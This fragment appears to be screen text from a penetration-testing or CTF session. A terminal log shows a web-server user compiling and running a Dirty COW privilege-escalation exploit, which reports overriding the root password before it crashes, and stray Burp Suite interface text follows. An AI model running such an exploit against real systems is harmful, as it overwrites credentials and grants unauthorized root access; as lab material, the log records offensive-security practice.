 chmod 40847.cpp
chmod: missing operand after '40847.cpp'
Try 'chmod --help' for more information.
chmod 777 40847.cpp
g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
./dcow -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
Error getting terminal attributes.
terminate called after throwing an instance of 'std::exception*'
Aborted (core dumped)
Intercept is off
When enabled, requests sent by Burp's browser are held
so that you can analyze and modify them before forward
them to the target server.
Learn more
Open browser